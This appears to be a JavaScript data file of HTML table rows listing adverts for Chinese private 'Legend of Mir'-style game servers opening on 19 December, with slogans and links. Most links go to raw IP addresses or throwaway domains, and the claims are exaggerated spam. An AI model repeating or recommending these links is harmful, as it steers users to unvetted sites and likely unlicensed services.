adlistData[1364] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://xjxb-1310337442.file.myqcloud.com/" rel="nofollow" target="_blank">１★９５神龙合击██████▇▇</a></td><td>█████▇▇１９５合击▇▇██</td><td class="r">12月19日/14:00</td><td>██８０８５合击</td><td>█▇█▇█▇█▇█▇█▇█▇█▇█新玩法█▇█▇█▇█▇█▇█▇█▇█▇█ <font color="blue">-推荐</font></td><td>████▇▇1.95合击</td><td><a href="https://xjxb-1310337442.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1365] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.zzcq180.com:6777" rel="nofollow" target="_blank">１·８０主宰战神</a></td><td>２０２６免费一区</td><td class="r">12月19日/14:30</td><td>７６８５复古精品</td><td>高爆货币无限刷█终极全靠打█小极品战神 <font color="blue">-推荐</font></td><td>沙奖微信红苞</td><td><a href="http://www.zzcq180.com:6777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1366] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://ch.66be.cn:1965/99p.htm" rel="nofollow" target="_blank">１７６金币小极品+6█玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">12月19日/15:30</td><td>送挂机回收不累人</td><td>７６小极品█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益免费 <font color="blue">-推荐</font></td><td>微变沉默火龙８０</td><td><a href="http://ch.66be.cn:1965/99p.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1367] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.117:888/" rel="nofollow" target="_blank">████████</a></td><td>█1.70无充公益█</td><td class="r">12月19日/16:30</td><td>█删除一切充值█</td><td>██无月卡,无充值,纯纯纯公益首区 <font color="blue">-推荐</font></td><td>群568920235</td><td><a href="http://103.36.167.117:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1368] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.117:888/" rel="nofollow" target="_blank">████████</a></td><td>█1.70无充公益█</td><td class="r">12月19日/16:30</td><td>█删除一切充值█</td><td>██无月卡,无充值,纯纯纯公益首区 <font color="blue">-推荐</font></td><td>群568920235</td><td><a href="http://103.36.167.117:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1369] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.117:888/" rel="nofollow" target="_blank">████████</a></td><td>█1.70无充公益█</td><td class="r">12月19日/16:30</td><td>█删除一切充值█</td><td>██无月卡,无充值,纯纯纯公益首区 <font color="blue">-推荐</font></td><td>群568920235</td><td><a href="http://103.36.167.117:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1370] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.128:10456/" rel="nofollow" target="_blank">１．７６·合击</a></td><td>【复古·首区】</td><td class="r">12月19日/17:30</td><td>特色极品＋6</td><td>﹏自动回收﹏自动拾取﹏自动挂机﹏一切靠打 <font color="blue">-推荐</font></td><td>稳定长久开放</td><td><a href="https://61.164.174.128:10456/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1371] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://211.154.24.23:26047" rel="nofollow" target="_blank">█８０公益合击█</a></td><td>█首战·首区█</td><td class="r">12月19日/18:30</td><td>██复古███</td><td>█〓███〓█████████不卖金币元宝██████████〓█ <font color="blue">-推荐</font></td><td>群749429975</td><td><a href="http://211.154.24.23:26047"  target="_blank">点击查看</a></td></tr>`;
adlistData[1372] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.cm03.com" rel="nofollow" target="_blank">金币沉默</a></td><td>金币复古</td><td class="r">12月19日/19:00</td><td>一个会员通关</td><td>◆只售会员◆独家玩法◆装备保值◆绿色经典◆ <font color="blue">-推荐</font></td><td>独家沉默</td><td><a href="http://www.cm03.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1373] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.187.31:88/" rel="nofollow" target="_blank">１．７６金币</a></td><td>[ 品牌授权 ]</td><td class="r">12月19日/19:00</td><td>统战首区</td><td>━━━━━━１丶７６重装上阵━━━━━━ <font color="blue">-推荐</font></td><td>━━━━━━</td><td><a href="http://43.248.187.31:88/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1374] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.187.31:88/" rel="nofollow" target="_blank">１．７６金币</a></td><td>[ 品牌授权 ]</td><td class="r">12月19日/19:00</td><td>统战首区</td><td>━━━━━━１丶７６重装上阵━━━━━━ <font color="blue">-推荐</font></td><td>━━━━━━</td><td><a href="http://43.248.187.31:88/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1375] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.187.31:88/" rel="nofollow" target="_blank">１．７６金币</a></td><td>[ 品牌授权 ]</td><td class="r">12月19日/19:00</td><td>统战首区</td><td>━━━━━━１丶７６重装上阵━━━━━━ <font color="blue">-推荐</font></td><td>━━━━━━</td><td><a href="http://43.248.187.31:88/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1376] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.by698999.com:888" rel="nofollow" target="_blank">冒险</a></td><td>沉默</td><td class="r">12月19日/19:00</td><td>公益(三职业)</td><td>BOSS追梦打架超爽-探索神器-独创专属 <font color="blue">-推荐</font></td><td>霸业沉默品牌</td><td><a href="http://www.by698999.com:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1377] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.99.115:5188" rel="nofollow" target="_blank">１.７６忘忧沉默▊复古▊</a></td><td>〔　道召神兽８个头　〕</td><td class="r">12月19日/19:30</td><td>中变透视冰雪暗黑</td><td>1.76→1.80→８０神器专属金币超变单职业小极品大极品无限刀三职业 <font color="blue">-推荐</font></td><td>公益火龙倍攻微变</td><td><a href="http://43.248.99.115:5188"  target="_blank">点击查看</a></td></tr>`;
adlistData[1378] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.892dry.space:2800' rel='nofollow' target='_blank'>精典绝版￥微变高爆无限刀</a></td><td>送刀刀切割￥微变单职业￥</td><td class='r'>12月19日/★通宵固顶★</td><td>￥散人称王￥</td><td>￥￥￥￥终极靠打￥新版独家￥光柱满屏￥单职业微变￥￥<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.892dry.space:2800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1379] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.11.27:5123/' rel='nofollow' target='_blank'>█176小极品+6█</a></td><td>█纯金币服█</td><td class='r'>12月19日/★通宵固顶★</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█<font color='blue'>-推荐</font></td><td>█自动捡物█</td><td><a href='http://110.42.11.27:5123/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1380] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.251cd.monster:20400' rel='nofollow' target='_blank'>●●１．７６●天魔精品●</a></td><td>●１．７６小极品+６●●</td><td class='r'>12月19日/★通宵固顶★</td><td>●●10元全满●●</td><td>●●拒绝垃圾服●●生态白漂●●爆率全开●●无限激情●●<font color='blue'>-推荐</font></td><td>●●无暗藏无沙捐●●</td><td><a href='http://www.251cd.monster:20400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1381] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.papqa.top:12700' rel='nofollow' target='_blank'>““天下微变“单职业“</a></td><td>“首战①区“一切全爆“</td><td class='r'>12月19日/★通宵固顶★</td><td>◣微变单职业◢</td><td>““““微变单职业“磨死一只怪“直接起飞““““<font color='blue'>-推荐</font></td><td>◣充值好打◢</td><td><a href='http://www.papqa.top:12700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1382] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.ql300.com:89/tiaozhuan/' rel='nofollow' target='_blank'>青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class='r'>12月19日/★通宵固顶★</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='blue'>-推荐</font></td><td>迷失轻变沉默</td><td><a href='https://www.ql300.com:89/tiaozhuan/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1383] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qaqpa.top:7200' rel='nofollow' target='_blank'>▓▓最强新火龙▓单职业▓</a></td><td>▓Ｏ茺火龙▓满速无限刀▓</td><td class='r'>12月19日/★通宵固顶★</td><td>攻速▓带切割</td><td>▓▓０米进全图▓地图无限制▓元素切割▓装备鉴定▓▓<font color='blue'>-推荐</font></td><td>１８５▓火龙</td><td><a href='http://www.qaqpa.top:7200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1384] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.88.35.117:1018/' rel='nofollow' target='_blank'>８５火龙╋单职业</a></td><td>攻速１区╋纯元宝</td><td class='r'>12月19日/★通宵固顶★</td><td>沙奖保底８８８</td><td>０充全满╋０充进图╋０充抢紅包╋充值好打<font color='blue'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.35.117:1018/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1385] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fsfrs.top:16000' rel='nofollow' target='_blank'>※※１７６※福利攻速※※</a></td><td>※无限攻速※麻痹切割※※</td><td class='r'>12月19日/★通宵固顶★</td><td>高爆※小极品</td><td>※※０充下全图※※一切靠打※※宝宝切割※※免费到底※※<font color='blue'>-推荐</font></td><td>送自动捡物※挂机</td><td><a href='http://www.fsfrs.top:16000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1386] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.313cd.boats:23770' rel='nofollow' target='_blank'>』』神宠大陆』』野外抓宠</a></td><td>』上线送猛宠』满切割』』</td><td class='r'>12月19日/★通宵固顶★</td><td>暗黑魔次铭文鉴</td><td>』百种宠物』千种神器』倍攻专属』宝宝超牛』免费挂机』<font color='blue'>-推荐</font></td><td>〈玩法多乐趣多〉</td><td><a href='http://www.313cd.boats:23770'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1387] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.911fly.online:28100' rel='nofollow' target='_blank'>１７６攻速【元素小极品【</a></td><td>【元素极品【切割＋１６【</td><td class='r'>12月19日/★通宵固顶★</td><td>元素三职业</td><td>【【战士带毒【【送顶赞【送狂暴【送自动捡物挂机【【<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.911fly.online:28100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1388] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.5.43:86/' rel='nofollow' target='_blank'>白漂神器〓单职业</a></td><td>攻速１区〓纯元宝</td><td class='r'>12月19日/★通宵固顶★</td><td>沙奖保底８８８</td><td>０充全满〓０充进图〓０充抢紅包〓充值好打<font color='blue'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://110.42.5.43:86/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1389] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.papoa.top:13800' rel='nofollow' target='_blank'>〈〈社会大哥〉刀枪炮〉</a></td><td>〈当地皮鞋〉无限刀〉〉</td><td class='r'>12月19日/★通宵固顶★</td><td>半包烟玩一年</td><td>上线打币〈刀刀过亿〉〈智能挂机〉〈光柱满地〉散人大服<font color='blue'>-推荐</font></td><td>一秒メ９９９</td><td><a href='http://www.papoa.top:13800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1390] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yayma.skin:31400' rel='nofollow' target='_blank'>▃１７６攻速▃▃刀刀吸血</a></td><td>▃免费送▃▃分Ｂ不冲爽▃▃</td><td class='r'>12月19日/★通宵固顶★</td><td>ぃ切割·攻速ぃ</td><td>▃１７６分Ｂ不冲爽▃０充起飞▃刀刀加速吸血▃<font color='blue'>-推荐</font></td><td>76微变专属</td><td><a href='http://www.yayma.skin:31400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1391] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://210.16.181.132:789/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>█十五天合区█</td><td class='r'>12月19日/★通宵固顶★</td><td>免费●挂机</td><td>━━狂爆充值·免费终极·散人养老━━<font color='blue'>-推荐</font></td><td>小极品＋６</td><td><a href='http://210.16.181.132:789/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1392] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.psd188.com:228' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>12月19日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.psd188.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1393] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.7.141.86:963' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'>12月19日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='blue'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://103.7.141.86:963'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1394] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yeyde.hair:34700' rel='nofollow' target='_blank'>◆◆神器送满◆◆全屏轰炸◆</a></td><td>◆满屏切割◆◆神器无限刀◆</td><td class='r'>12月19日/★通宵固顶★</td><td>零元◆爆率加满</td><td>◆◆捡物回收挂机免费用◆◆上线一顿乱爆◆◆全屏切割◆◆<font color='blue'>-推荐</font></td><td>零氪全满通关</td><td><a href='http://www.yeyde.hair:34700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1395] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.raroa.cloud:18200' rel='nofollow' target='_blank'>＜＜霸刀攻速〔神器〕＜＜</a></td><td>＜〔攻速复古单职业〕＜</td><td class='r'>12月19日/★通宵固顶★</td><td>开局无限攻速</td><td>＜＜０充起飞＜上线送满赞＜送切割机＜送刀刀冰冻＜＜<font color='blue'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.raroa.cloud:18200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1396] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>12月19日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1397] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战真１区刚开１秒◢◤◢◤</td><td class='r'>12月19日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1398] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://hwk.168xxx.beauty:35800' rel='nofollow' target='_blank'>╋╋财神归来╋╋高爆版╋</a></td><td>╋赞助大礼╋╋免费送╋╋</td><td class='r'>12月19日/★通宵固顶★</td><td>零充通关全满</td><td>╋╋散人不用充值╋╋０充锤土豪╋╋上线直接领满赞助╋╋<font color='blue'>-推荐</font></td><td>１０元全服毕业</td><td><a href='http://hwk.168xxx.beauty:35800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1399] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.158fly.homes:14900' rel='nofollow' target='_blank'>║新ＢＴ迷失║分Ｂ不冲║</a></td><td>║上线送９９９真冲值║║</td><td class='r'>12月19日/★通宵固顶★</td><td>║免费白漂全满║</td><td>║║最牛迷失║║一天打1000真茺║║０充玩通关║║<font color='blue'>-推荐</font></td><td>║０充砍终极║</td><td><a href='http://www.158fly.homes:14900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1400] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.595cd.cloud:33600' rel='nofollow' target='_blank'>▅▅战虎超变▅▅０充神器▅</a></td><td>▅吸怪鞭尸▅▅满地光柱▅▅</td><td class='r'>12月19日/★通宵固顶★</td><td>▅独家超变变▅</td><td>▅▅０充进图▅▅０充狂暴▅▅０充沙捐▅▅无限刀▅▅<font color='blue'>-推荐</font></td><td>▅上线送真充▅</td><td><a href='http://www.595cd.cloud:33600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1401] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.papga.top:11600' rel='nofollow' target='_blank'>１.７６小极品∈复古金币</a></td><td>∈小极品＋６∈顶赞２０∈</td><td class='r'>12月19日/★通宵固顶★</td><td>∈免费顶赞∈</td><td>∈独家复古金币∈小极品+５+７∈道召十条狗∈全服横着走∈<font color='blue'>-推荐</font></td><td>∈免费挂机∈</td><td><a href='http://www.papga.top:11600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1402] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qaqna.top:22600' rel='nofollow' target='_blank'>⊙零充火龙⊙单职业无限刀</a></td><td>微变纯元宝⊙⊙０充赞助⊙</td><td class='r'>12月19日/★通宵固顶★</td><td>⊙攻速⊙带切割</td><td>⊙⊙０米进全图⊙⊙砸冰霜群雨⊙⊙元素切割⊙⊙满地神装⊙⊙<font color='blue'>-推荐</font></td><td>⊙１８５⊙火龙</td><td><a href='http://www.qaqna.top:22600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1403] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.126:10120' rel='nofollow' target='_blank'>██１·８０盛天合击██</a></td><td>███全网独家首区███</td><td class='r'>12月19日/★通宵固顶★</td><td>██新区●首战██</td><td>▇▇▇▇▇全新玩法██一切靠打██爆率超高██散人首选▇▇▇▇▇<font color='blue'>-推荐</font></td><td>█合击███爽█</td><td><a href='https://61.164.174.126:10120'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1404] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.oaopa.yachts:19300' rel='nofollow' target='_blank'>︾财神火龙︾无限刀︾</a></td><td>︾遍地红怪︾刀刀首爆︾</td><td class='r'>12月19日/★通宵固顶★</td><td>火龙·单职业</td><td>︾︾免费狂暴︾︾免费捡物︾︾免费顶赞︾︾免费捐献︾︾<font color='blue'>-推荐</font></td><td>１８５攻速火龙</td><td><a href='http://www.oaopa.yachts:19300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1405] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://125.208.17.186' rel='nofollow' target='_blank'>高爆神器●追梦版</a></td><td>迷失●沉默●专属</td><td class='r'>12月19日/★通宵固顶★</td><td>●低消费大激情●</td><td>●主打Boss●散人追梦●长久耐玩●<font color='blue'>-推荐</font></td><td>●终极必爆●</td><td><a href='https://125.208.17.186'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1406] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.jizhan666.com:666/' rel='nofollow' target='_blank'>激战微变●单职业</a></td><td>纯散人●首战１区</td><td class='r'>12月19日/★通宵固顶★</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆<font color='blue'>-推荐</font></td><td>火龙专属神器</td><td><a href='https://www.jizhan666.com:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1407] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa1.yunpk03.top:23512/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>12月19日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa1.yunpk03.top:23512/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1408] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qaqoa.top:9400' rel='nofollow' target='_blank'>▇白漂高爆▇快餐超变▇</a></td><td>▇无限攻速▇免费吸怪▇▇</td><td class='r'>12月19日/★通宵固顶★</td><td>冲１毛算我输</td><td>▇▇８倍切割▇▇９倍刀速▇▇１０倍加速▇▇变态切割▇▇<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.qaqoa.top:9400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1409] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.sh991.com:61888/' rel='nofollow' target='_blank'>【　名剑山庄　】</a></td><td>【　首站　】</td><td class='r'>12月19日/★通宵固顶★</td><td>【　首区　】</td><td>《一切靠打》《只卖会员》《全部看脸》<font color='blue'>-推荐</font></td><td>沉默专属神器</td><td><a href='https://www.sh991.com:61888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1410] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>12月19日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1411] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rarea.top:39100' rel='nofollow' target='_blank'>╲╲╲╲永恒★攻速★沉默╱╱╱╱</a></td><td>╲╲╲╲新版★首站★①区╱╱╱╱</td><td class='r'>12月19日/★通宵固顶★</td><td>﹍﹍顶赞免费﹍﹍</td><td>★★复古攻速沉默★★超低消费★★散人天堂攻沙奖励★★<font color='blue'>-推荐</font></td><td>攻速沉默微变</td><td><a href='http://www.rarea.top:39100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1412] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.papza.shop:17100' rel='nofollow' target='_blank'>╲１７６攻速╲小极品╲</a></td><td>╲特色刀刀毒╲猛吸血╲</td><td class='r'>12月19日/★通宵固顶★</td><td>送自动捡物挂机</td><td>╲╲道士召８条狗╲战士刀刀毒素╲法师全屏火雨╲╲<font color='blue'>-推荐</font></td><td>免费全满通关</td><td><a href='http://www.papza.shop:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1413] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://140.210.17.200:59969/kxlm.html' rel='nofollow' target='_blank'>〓『西游沉默』〓</a></td><td>专属〓首区〓长期</td><td class='r'>12月19日/★通宵固顶★</td><td>★特色探索篇章★</td><td>低消﹌高爆﹌微变﹌神器﹌白漂﹌追梦﹌情怀<font color='blue'>-推荐</font></td><td>老板多无限秒货</td><td><a href='https://140.210.17.200:59969/kxlm.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1414] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.213dry.autos:27000' rel='nofollow' target='_blank'>Ｘ新未央迷失Ｘ超神器Ｘ</a></td><td>Ｘ送满充值Ｘ迷失神器Ｘ</td><td class='r'>12月19日/★通宵固顶★</td><td>无合成只能爆</td><td>Ｘ无赞助Ｘ无回馈Ｘ无捐献Ｘ无顶榜Ｘ主打bossＸ<font color='blue'>-推荐</font></td><td>微变轻变中变</td><td><a href='http://www.213dry.autos:27000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1415] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qaqra.top:5000' rel='nofollow' target='_blank'>々々１７６々攻速小极品々</a></td><td>々１７６道法带８个宝宝々</td><td class='r'>12月19日/★通宵固顶★</td><td>送一键回收挂机</td><td>々々道法超猛々々免费会员々々免费挂机々々免费切割々々<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.qaqra.top:5000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1416] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.361dry.yachts:21500' rel='nofollow' target='_blank'>﹏﹏１７６﹏﹏免费小极品﹏</a></td><td>﹏﹏新版首区★刚开一秒﹏﹏</td><td class='r'>12月19日/★通宵固顶★</td><td>无沙捐免费打充值</td><td>﹏法带收割﹏﹏道招圣兽﹏﹏战士武兽﹏﹏平衡才是终点﹏<font color='blue'>-推荐</font></td><td>BOSS遍地暴充值</td><td><a href='http://www.361dry.yachts:21500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1417] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zgzfg.hair:32500' rel='nofollow' target='_blank'>▲▲野外福利▲▲专属神器▲</a></td><td>▲送切割▲▲免费领礼包▲▲</td><td class='r'>12月19日/★通宵固顶★</td><td>送麻痹破复活</td><td>▲▲赞助充值全部可打▲▲千件首爆▲▲送专属神器▲▲<font color='blue'>-推荐</font></td><td>▲全屏秒怪▲</td><td><a href='http://www.zgzfg.hair:32500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1418] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.sasta.motorcycles:24890' rel='nofollow' target='_blank'>メ沉默专属メ攻速超爽</a></td><td>メ新出炉メ无限探索メ</td><td class='r'>12月19日/★通宵固顶★</td><td>高爆０充起飞</td><td>メメメ探索、野外Ｂｏss、沉默专属＂神器＂メメメ<font color='blue'>-推荐</font></td><td>◆高爆狂撸◆</td><td><a href='http://www.sasta.motorcycles:24890'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1419] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wawpa.makeup:30300' rel='nofollow' target='_blank'>《《１丶７６变态《小极品《</a></td><td>《麻痹切割《狂风＋１８《《</td><td class='r'>12月19日/★通宵固顶★</td><td>《《零充→起飞《《</td><td>《《毒素切割《《小极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://www.wawpa.makeup:30300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1420] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tatua.autos:25900' rel='nofollow' target='_blank'>▇▇新野外．免费微变▇▇</a></td><td>▇▇野外Boss．超牛▇▇</td><td class='r'>12月19日/★通宵固顶★</td><td>▇▇没有不爆的▇▇</td><td>▇▇就是那种一点点磨死一个怪▇▇然后就牛▇▇<font color='blue'>-推荐</font></td><td>▇▇０氪全满通关▇▇</td><td><a href='http://www.tatua.autos:25900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1421] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.95slhj.com:8080/' rel='nofollow' target='_blank'>１★９５龍凤合击█</a></td><td>１９５内功合击</td><td class='r'>12月19日/☆通宵推荐☆</td><td>８０８５９５合击</td><td>自动挂机◆自动捡物◆装备可打◆顶赞可打<font color='blue'>-推荐</font></td><td>█1.95合击</td><td><a href='http://www.95slhj.com:8080/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1422] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.88.34.99:84/' rel='nofollow' target='_blank'>射雕佣兵传</a></td><td>暗黑五流派</td><td class='r'>12月19日/☆通宵推荐☆</td><td>吊打其他</td><td>《豪杰羁绊》《奥义领悟》《金庸武学》<font color='blue'>-推荐</font></td><td>百倍比例</td><td><a href='http://103.88.34.99:84/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1423] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://45.125.45.52:1666/' rel='nofollow' target='_blank'>１７６复古合击█</a></td><td>▇▇▇５０元畅玩</td><td class='r'>12月19日/☆通宵推荐☆</td><td>██７６.８０合击</td><td>▇▇▇５０元大顶赞▇５０元满回馈▇▇-<font color='blue'>-推荐</font></td><td>全满５０免费挂机</td><td><a href='http://45.125.45.52:1666/'  target='_blank'>点击查看</a></td></tr>`;
